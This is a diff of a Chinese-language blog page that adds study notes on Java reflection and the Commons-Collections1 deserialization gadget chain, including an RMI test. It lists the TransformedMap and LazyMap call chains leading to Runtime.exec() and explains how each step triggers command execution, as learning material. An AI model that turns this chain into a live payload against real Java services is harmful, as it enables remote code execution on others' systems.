+<p>然后客户端也执行，按理说是要弹出一个计算器的，但是这没弹出来，可以看到用的是<code>AnnotationInvocationHandler</code>的<code>ReadObject</code>到<code>TransformedMap</code>的<code>setValue</code>，这里序列化没有问题，但是由于JAVA版本限制，高版本JAVA里已经去掉了<code>AnnotationInvocationHandler</code>里<code>TransformedMap</code>的<code>setValue</code>了，具体上一篇文章也介绍了，因为也是测试，懒得再搭了，知道为啥就行。</p>
+<p><img src="../images2/6.png" alt="image-20211205010957035"></p>
+<h2 id="四、总结"><a href="#四、总结" class="headerlink" title="四、总结"></a>四、总结</h2><p>现在对这个<code>RMI</code>的利用有点迷糊，不知道具体攻击场景是什么，如果服务端是自己起的<code>RMI</code>，那么控制客户端传序列化数据时候，反序列化的也是服务端，这有啥用？自己打自己？或者说用受害者的<code>RMI</code>服务？没见过具体场景，不太清楚，不过只是为<code>Fastjson</code>做铺垫，就不继续深入了，以后有机会遇到，再来续一篇。</p>
+
+      
+    </div>
+
+    
+    
+    
+      <footer class="post-footer">
+        <div class="post-eof"></div>
+      </footer>
+  </article>
+  
+  
+  
+
+      
+  
+  
+  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
+    <link itemprop="mainEntityOfPage" href="http://example.com/2021/11/03/JAVA%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B8%8ECommonsCollections1/">
+
+    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
+      <meta itemprop="image" content="/images/Head.jpg">
+      <meta itemprop="name" content="GiDunPar">
+      <meta itemprop="description" content="">
+    </span>
+
+    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
+      <meta itemprop="name" content="GiDunPar">
+    </span>
+      <header class="post-header">
+        <h2 class="post-title" itemprop="name headline">
+          
+            <a href="/2021/11/03/JAVA%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B8%8ECommonsCollections1/" class="post-title-link" itemprop="url">JAVA反序列化与CommonsCollections1</a>
+        </h2>
+
+        <div class="post-meta">
+            <span class="post-meta-item">
+              <span class="post-meta-item-icon">
+                <i class="far fa-calendar"></i>
+              </span>
+              <span class="post-meta-item-text">发表于</span>
+              
+
+              <time title="创建时间：2021-11-03 14:29:58 / 修改时间：15:27:39" itemprop="dateCreated datePublished" datetime="2021-11-03T14:29:58+08:00">2021-11-03</time>
+            </span>
+
+          
+
+        </div>
+      </header>
+
+    
+    
+    
+    <div class="post-body" itemprop="articleBody">
+
+      
+          <h2 id="一、反射机制"><a href="#一、反射机制" class="headerlink" title="一、反射机制"></a>一、反射机制</h2><p>我对反射的理解就是：动态地加载一个类，动态调用类中的方法。</p>
+<h3 id="先来看正射"><a href="#先来看正射" class="headerlink" title="先来看正射"></a>先来看正射</h3><p>正射其实就是平时面向对象的流程，定义好一个类后，对他进行实例化。</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">Apple apple = <span class="keyword">new</span> Apple(); <span class="comment">//直接初始化，「正射」</span></span><br><span class="line">apple.setPrice(<span class="number">4</span>);</span><br></pre></td></tr></table></figure>
+<h3 id="再来看反射"><a href="#再来看反射" class="headerlink" title="再来看反射"></a>再来看反射</h3><h4 id="反射加载类"><a href="#反射加载类" class="headerlink" title="反射加载类"></a>反射加载类</h4><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">Class clz = Class.forName(<span class="string">&quot;java.lang.String&quot;</span>);</span><br></pre></td></tr></table></figure>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">Class clz = String.class;</span><br></pre></td></tr></table></figure>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">String str = <span class="keyword">new</span> String(<span class="string">&quot;Hello&quot;</span>);</span><br><span class="line">Class clz = str.getClass();`</span><br></pre></td></tr></table></figure>
+<p>例： </p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">package</span> com.fanshe.demoClass;</span><br><span class="line"><span class="keyword">import</span> com.fanshe.demoClass.demoClass;</span><br><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">fanshe</span> </span>&#123;</span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> ClassNotFoundException </span>&#123;</span><br><span class="line"><span class="comment">//        1.Class.forName(全类名)</span></span><br><span class="line">        Class&lt;?&gt; democlass = Class.forName(<span class="string">&quot;com.fanshe.demoClass.demoClass&quot;</span>);</span><br><span class="line">        System.out.println(democlass);</span><br><span class="line"><span class="comment">//        2.类名.class</span></span><br><span class="line">        Class&lt;?&gt; democlass2 = com.fanshe.demoClass.demoClass.class;</span><br><span class="line">        System.out.println(democlass2);</span><br><span class="line"><span class="comment">//        3.对象.getclass</span></span><br><span class="line">        demoClass democlass3 = <span class="keyword">new</span> demoClass();</span><br><span class="line">        Class&lt;?&gt; democlass4 = democlass3.getClass();</span><br><span class="line">        System.out.println(democlass4);</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<h4 id="获取类的公共方法"><a href="#获取类的公共方法" class="headerlink" title="获取类的公共方法"></a>获取类的公共方法</h4><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">getMethods()</span><br></pre></td></tr></table></figure>
+<p>例如：</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">demo2</span><span class="params">()</span> <span class="keyword">throws</span> ClassNotFoundException</span>&#123;</span><br><span class="line">        Class&lt;?&gt; demo = Class.forName(<span class="string">&quot;com.fanshe.demoClass.demoClass&quot;</span>);</span><br><span class="line">        Method[] methods = demo.getMethods();</span><br><span class="line">        <span class="keyword">for</span>(Method method:methods)&#123;</span><br><span class="line">            System.out.println(method);</span><br><span class="line">        &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<h4 id="获取类的所有方法"><a href="#获取类的所有方法" class="headerlink" title="获取类的所有方法"></a>获取类的所有方法</h4><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">getDeclaredMethods()</span><br></pre></td></tr></table></figure>
+<p>例如</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">demo2</span><span class="params">()</span> <span class="keyword">throws</span> ClassNotFoundException</span>&#123;</span><br><span class="line">        Class&lt;?&gt; demo = Class.forName(<span class="string">&quot;com.fanshe.demoClass.demoClass&quot;</span>);</span><br><span class="line">        Method[] methods = demo.getDeclaredMethods();</span><br><span class="line">        <span class="keyword">for</span>(Method method:methods)&#123;</span><br><span class="line">            System.out.println(method);</span><br><span class="line">        &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<h4 id="获取类的接口"><a href="#获取类的接口" class="headerlink" title="获取类的接口"></a>获取类的接口</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">getInterfaces()</span><br></pre></td></tr></table></figure>
+<p>例如</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">demo3</span><span class="params">()</span> <span class="keyword">throws</span> ClassNotFoundException</span>&#123;</span><br><span class="line">        Class&lt;?&gt; demo = Class.forName(<span class="string">&quot;com.fanshe.demoClass.demoClass&quot;</span>);</span><br><span class="line">        Class&lt;?&gt;[] interfaces = demo.getInterfaces();</span><br><span class="line">        <span class="keyword">for</span>(Class&lt;?&gt; inter:interfaces)&#123;</span><br><span class="line">            System.out.println(inter);</span><br><span class="line">        &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<h4 id="获取类的父类"><a href="#获取类的父类" class="headerlink" title="获取类的父类"></a>获取类的父类</h4><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">getSuperclass()</span><br></pre></td></tr></table></figure>
+<p>例如</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">demo4</span><span class="params">()</span> <span class="keyword">throws</span> ClassNotFoundException</span>&#123;</span><br><span class="line">        Class&lt;?&gt; demo = Class.forName(<span class="string">&quot;com.fanshe.demoClass.demoClass&quot;</span>);</span><br><span class="line">        Class&lt;?&gt; superclass = demo.getSuperclass();</span><br><span class="line">        System.out.println(superclass);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<h4 id="获取类的构造方法"><a href="#获取类的构造方法" class="headerlink" title="获取类的构造方法"></a>获取类的构造方法</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">getConstructors()</span><br></pre></td></tr></table></figure>
+<p>例如</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">demo4</span><span class="params">()</span> <span class="keyword">throws</span> ClassNotFoundException</span>&#123;</span><br><span class="line">        Class&lt;?&gt; demo = Class.forName(<span class="string">&quot;com.fanshe.demoClass.demoClass&quot;</span>);</span><br><span class="line">        Constructor&lt;?&gt;[] constructors = demo.getConstructors();</span><br><span class="line">        <span class="keyword">for</span>(Constructor constructor:constructors)&#123;</span><br><span class="line">            System.out.println(constructor);</span><br><span class="line">        &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<h4 id="获取类的公共属性"><a href="#获取类的公共属性" class="headerlink" title="获取类的公共属性"></a>获取类的公共属性</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">getFields()</span><br></pre></td></tr></table></figure>
+<p>例如</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">demo4</span><span class="params">()</span> <span class="keyword">throws</span> ClassNotFoundException</span>&#123;</span><br><span class="line">        Class&lt;?&gt; demo = Class.forName(<span class="string">&quot;com.fanshe.demoClass.demoClass&quot;</span>);</span><br><span class="line">        Field[ ] fields = demo.getFields();</span><br><span class="line">        <span class="keyword">for</span>(Field field:fields)&#123;</span><br><span class="line">            System.out.println(field);</span><br><span class="line">        &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<h4 id="获取类的所有属性"><a href="#获取类的所有属性" class="headerlink" title="获取类的所有属性"></a>获取类的所有属性</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">getDeclaredField()</span><br></pre></td></tr></table></figure>
+<p>例如</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">demo4</span><span class="params">()</span> <span class="keyword">throws</span> ClassNotFoundException</span>&#123;</span><br><span class="line">        Class&lt;?&gt; demo = Class.forName(<span class="string">&quot;com.fanshe.demoClass.demoClass&quot;</span>);</span><br><span class="line">        Field[ ] DeclaredFields = demo.getDeclaredField();</span><br><span class="line">        <span class="keyword">for</span>(Field DeclaredField:DeclaredFields)&#123;</span><br><span class="line">            System.out.println(DeclaredField);</span><br><span class="line">        &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<h2 id="二、Commons-Collections1反射链"><a href="#二、Commons-Collections1反射链" class="headerlink" title="二、Commons  Collections1反射链"></a>二、Commons  Collections1反射链</h2><h3 id="1、TransformedMap链"><a href="#1、TransformedMap链" class="headerlink" title="1、TransformedMap链"></a>1、TransformedMap链</h3><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line">ObjectInputStream.readObject()</span><br><span class="line">	AnnotationInvocationHandler.readObject()</span><br><span class="line">    	TransformedMap.setValue()</span><br><span class="line">    		ChainedTransformer.transform()</span><br><span class="line">    			ConstantTransformer.transform()</span><br><span class="line">    			InvokerTransformer.transform()</span><br><span class="line">    				Method.invoke()</span><br><span class="line">    					Class.getMethod()</span><br><span class="line">   				InvokerTransformer.transform()</span><br><span class="line">    				Method.invoke()</span><br><span class="line">    					Runtime.getRuntime()</span><br><span class="line">    			InvokerTransformer.transform()</span><br><span class="line">    				Method.invoke()</span><br><span class="line">    					Runtime.exec()</span><br></pre></td></tr></table></figure>
+<h4 id="Transformer"><a href="#Transformer" class="headerlink" title="Transformer"></a>Transformer</h4><p><img src="../images1/1.png" alt="image-20211028101957232"></p>
+<h4 id="InvokerTransformer"><a href="#InvokerTransformer" class="headerlink" title="InvokerTransformer"></a>InvokerTransformer</h4><p>Transformer接口的实现类，其transform方法可以通过反射机制执行任意代码</p>
+<p><img src="../images1/2.png" alt="image-20211028102033245"></p>
+<h4 id="ConstantTransformer"><a href="#ConstantTransformer" class="headerlink" title="ConstantTransformer"></a>ConstantTransformer</h4><p>Transformer接口的实现类，其transform方法直接返回当前对象</p>
+<p><img src="../images1/3.png" alt="image-20211028102115286"></p>
+<h4 id="ChainedTransformer"><a href="#ChainedTransformer" class="headerlink" title="ChainedTransformer"></a>ChainedTransformer</h4><p>Transformer接口的实现类，其transform方法遍历iTransformers中每一个对象，调用其fransform方法</p>
+<p><img src="../images1/4.png" alt="image-20211028102151623"></p>
+<h4 id="TransformedMap"><a href="#TransformedMap" class="headerlink" title="TransformedMap"></a>TransformedMap</h4><p>AbstractInputCheckedMapDecorator的实现类，其Decorator方法会把Transformer接口的实现类绑定到Map上，对Map进行操作时，会调用其transform方法</p>
+<p><img src="../images1/5.png" alt="image-20211028102456828"></p>
+<h3 id="2、ysoserial-Commons-Collections1链"><a href="#2、ysoserial-Commons-Collections1链" class="headerlink" title="2、ysoserial  Commons  Collections1链"></a>2、ysoserial  Commons  Collections1链</h3><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line">ObjectInputStream.readObject()</span><br><span class="line">	AnnotationInvocationHandler.readObject()</span><br><span class="line">    	Map(Proxy).entrySet()</span><br><span class="line">			AnnotationInvocationHandler.invoke()</span><br><span class="line">				LazyMap.get()</span><br><span class="line">					ChainedTransformer.transform()</span><br><span class="line">						ConstantTransformer.transform()</span><br><span class="line">						InvokerTransformer.transform()</span><br><span class="line">							Method.invoke()</span><br><span class="line">								Class.getMethod()</span><br><span class="line">						InvokerTransformer.transform()</span><br><span class="line">							Method.invoke()</span><br><span class="line">								Runtime.getRuntime()</span><br><span class="line">						InvokerTransformer.transform()</span><br><span class="line">							Method.invoke()</span><br><span class="line">								Runtime.exec()</span><br></pre></td></tr></table></figure>
+<h4 id="LazyMap"><a href="#LazyMap" class="headerlink" title="LazyMap"></a>LazyMap</h4><p>和TransformedMap一样是AbstractInputCheckedMapDecorator的实现类，区别是使用get去出发transform</p>
+<p><img src="../images1/12.png" alt="image-20211028170741543"></p>
+<h4 id="AnnotationInvocationHandler-invoke"><a href="#AnnotationInvocationHandler-invoke" class="headerlink" title="AnnotationInvocationHandler.invoke"></a>AnnotationInvocationHandler.invoke</h4><p>该类的初始化传入两个参数，第二个参数为Map类，赋值给成员变量memberValues，invoke方法中调用了get方法</p>
+<p><img src="../images1/14.png" alt="image-20211028223057484"></p>
+<h4 id="Map-Proxy-entrySet"><a href="#Map-Proxy-entrySet" class="headerlink" title="Map(Proxy).entrySet()"></a>Map(Proxy).entrySet()</h4><p>Map.entrySet()的作用是把HashMap类型的数据转换成集合类型，这里重点是Proxy，他是一个代理对象，如果代理的是AnnotationInvocationHandler，那么代理对象调用任何函数，都会执行一次代理类的invoke函数</p>
+<h4 id="AnnotationInvocationHandler-readObject"><a href="#AnnotationInvocationHandler-readObject" class="headerlink" title="AnnotationInvocationHandler.readObject"></a>AnnotationInvocationHandler.readObject</h4><p>在8u171之前，该方法中调用了成员变量memberValues的entrySet方法，而该成员变量就是我们传入的代理对象，即可完成整个链</p>
+<p><img src="../images1/15.png" alt="image-20211028225033802"></p>
+<h2 id="三、逐级触发"><a href="#三、逐级触发" class="headerlink" title="三、逐级触发"></a>三、逐级触发</h2><h3 id="1、InvokerTransformer"><a href="#1、InvokerTransformer" class="headerlink" title="1、InvokerTransformer"></a>1、InvokerTransformer</h3><p>直接用InvokerTransformer去命令执行，此时我们直接赋值了Runtime.getRuntime()实例，主动触发了transform，利用其中的getMethod方法，获得exec方法，并执行。实际上在反射时我们只能传入一个Runtime.class，只能执行ReadObject方法，寻找调用了transform方法的类</p>
+<h3 id="2、ChainedTransformer"><a href="#2、ChainedTransformer" class="headerlink" title="2、ChainedTransformer"></a><img src="../images1/6.png" alt="image-20211028102559894">2、ChainedTransformer</h3><p>该类中的transform方法会循环调用Transformer接口数组中的每一个实现类的transform，并将上一个循环的输出作为下一个循环的输入。前一次我们传入的是Runtime.getRuntime()实例，但是其实我们只能传入Runtime.class，还要获得getMethod、getRuntime、incoke和exec，而ChainedTransformer类中transform方法，刚好适配</p>
+<p><img src="../images1/7.png" alt="image-20211028105010299"></p>
+<h3 id="3、ConstantTransformer"><a href="#3、ConstantTransformer" class="headerlink" title="3、ConstantTransformer"></a>3、ConstantTransformer</h3><p>上一次是调用transform方法时直接传入了Runtime.class，这是不现实的，反序列化只要ReadObject就好了，该类也是Transform接口的实现类，利用其transform方法，直接返回一个Runtime.class，这样只需new对象的时候赋值即可，上层的transform就不用传参数了</p>
+<p><img src="../images1/8.png" alt="image-20211028113152639"></p>
+<h3 id="4、TransformedMap"><a href="#4、TransformedMap" class="headerlink" title="4、TransformedMap"></a>4、TransformedMap</h3><p>使用TransformedMap进行命令执行，其put的方法对Map键值进行修改，导致执行transform</p>
+<p><img src="../images1/11.png" alt="image-20211028163337333"></p>
+<h3 id="5、LazyMap"><a href="#5、LazyMap" class="headerlink" title="5、LazyMap"></a>5、LazyMap</h3><p><img src="../images1/13.png" alt="image-20211028171120488"></p>
+<h3 id="6、Map-Proxy-entrySet-—-gt-invoke"><a href="#6、Map-Proxy-entrySet-—-gt-invoke" class="headerlink" title="6、Map(Proxy).entrySet()—&gt;invoke"></a>6、Map(Proxy).entrySet()—&gt;invoke</h3><p><img src="../images1/17.png" alt="image-20211028232559014"></p>
+<h3 id="7、readObject—-gt-Map-Proxy-失败"><a href="#7、readObject—-gt-Map-Proxy-失败" class="headerlink" title="7、readObject—&gt;Map(Proxy)失败"></a>7、readObject—&gt;Map(Proxy)失败</h3><p><img src="../images1/16.png" alt="image-20211028225433837"></p>
+<p>调试时在invoke函数的get方法处打一个debug，能看到此时的meberValues为LinkedHashMap类，并不是原本传入的Lazymap</p>
+<p><img src="../images1/18.png" alt="image-20211028234416294"></p>
+<p>因为jdk8中去掉了defaultReadObject，而改为单独填充新变量，导致memberValues为LinkedHashMap对象，报错</p>
+<p><img src="../images1/19.png" alt="image-20211028234441744"></p>
+<h2 id="四、疑惑"><a href="#四、疑惑" class="headerlink" title="四、疑惑"></a>四、疑惑</h2><h3 id="问题1：new一个Transform接口的数组"><a href="#问题1：new一个Transform接口的数组" class="headerlink" title="问题1：new一个Transform接口的数组?"></a>问题1：new一个Transform接口的数组?</h3><p>接口不能new，这里new的数组里面存储的是实现了Transform接口的对象</p>
+<h3 id="问题2：InvokerTransformer里有getMethod了，还要getMethod-getMethod-？"><a href="#问题2：InvokerTransformer里有getMethod了，还要getMethod-getMethod-？" class="headerlink" title="问题2：InvokerTransformer里有getMethod了，还要getMethod(getMethod)？"></a>问题2：InvokerTransformer里有getMethod了，还要getMethod(getMethod)？</h3><p>照我的理解，既然InvokerTransformer有getMethod，那直接用他的getMethod去获取getRuntime就好了，但是报错显示java.lang.class里没有getRuntime，</p>
+<p>Java.lang.class.getMethod(getRuntime).invoke(Runtime.class)</p>
+<p>Java.lang.class.getMethod(getMethod).invoke(Runtime.class,getRuntime)</p>
+<p><img src="../images1/10.png" alt="image-20211028155914985"></p>
+<p><img src="../images1/9.png" alt="image-20211028140433511"></p>
+<p>如果直接用getMethod获得getRuntime，则此时是java.lang.class去getMethod获得getRuntime，java.lang.class里肯定是没有getRuntime的，报错。</p>
+<p>而若让java.lang.class去getMethod获得getMethod，返回的是封装了getMethod方法的Method对象，再利用invoke，并传入参数Runtime.class和getRuntime，则刚好执行了Runtime.class.getMethod(getRuntime)，返回了一个封装了getRuntime方法的Method对象，只要再执行一次invoke就可以获得Runtime.getRuntime实例</p>
+<h2 id="五、思考"><a href="#五、思考" class="headerlink" title="五、思考"></a>五、思考</h2><p>在我眼里，PHP反序列化的挖掘思路其实就是从反序列化的入口，找遍所有魔术方法，找到能命令执行的链。</p>
+<p>但是在JAVA反序列化里这个思路不可行，JAVA反序列化的魔术方法出现的不多，它只有反序列化的入口ReadObject，具体反序列化时调用了哪些方法是可利用的，这个无从考究，但是要一个方法一个方法去看，工作量未免太大。</p>
+<p>但是这也有他的好处，当一个方法ban了，可能他只修复了当前类的方法，我们仍旧可以从原链中调用的函数里拼拼凑凑找到其他可以最终用来利用的函数，去年的weblogic就是如此。</p>
+<h2 id="七、参考"><a href="#七、参考" class="headerlink" title="七、参考"></a>七、参考</h2><p><a target="_blank" rel="noopener" href="https://blog.csdn.net/weixin_39600331/article/details/111677314">https://blog.csdn.net/weixin_39600331/article/details/111677314</a></p>
+<p><a target="_blank" rel="noopener" href="https://www.cnblogs.com/nice0e3/p/13791793.html">https://www.cnblogs.com/nice0e3/p/13791793.html</a></p>
+
+      
+    </div>
+
+    
+    
+    
+      <footer class="post-footer">
+        <div class="post-eof"></div>
+      </footer>
+  </article>
+  
+  
+  
+
+      
+  
+  
+  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
+    <link itemprop="mainEntityOfPage" href="http://example.com/2021/02/22/Test/">
+
+    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
+      <meta itemprop="image" content="/images/Head.jpg">
+      <meta itemprop="name" content="GiDunPar">
+      <meta itemprop="description" content="">
+    </span>
+
+    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
+      <meta itemprop="name" content="GiDunPar">
     </span>
       <header class="post-header">
         <h2 class="post-title" itemprop="name headline">
@@ -265,9 +491,9 @@
 
       <div class="site-overview-wrap sidebar-panel">
         <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
-    <img class="site-author-image" itemprop="image" alt="Big Huang"
+    <img class="site-author-image" itemprop="image" alt="GiDunPar"
       src="/images/Head.jpg">
-  <p class="site-author-name" itemprop="name">Big Huang</p>
+  <p class="site-author-name" itemprop="name">GiDunPar</p>
   <div class="site-description" itemprop="description"></div>
 </div>
 <div class="site-state-wrap motion-element">
@@ -275,7 +501,7 @@
       <div class="site-state-item site-state-posts">
           <a href="/archives/">
         
-          <span class="site-state-item-count">1</span>
+          <span class="site-state-item-count">3</span>
           <span class="site-state-item-name">日志</span>
         </a>
       </div>
@@ -308,7 +534,7 @@
   <span class="with-love">
     <i class="fa fa-heart"></i>
   </span>
-  <span class="author" itemprop="copyrightHolder">Big Huang</span>
+  <span class="author" itemprop="copyrightHolder">GiDunPar</span>
   <div>
   	<a target="_blank" rel="noopener" href="https://beian.miit.gov.cn/">闽ICP备2021002925号-1</a>
   </div>
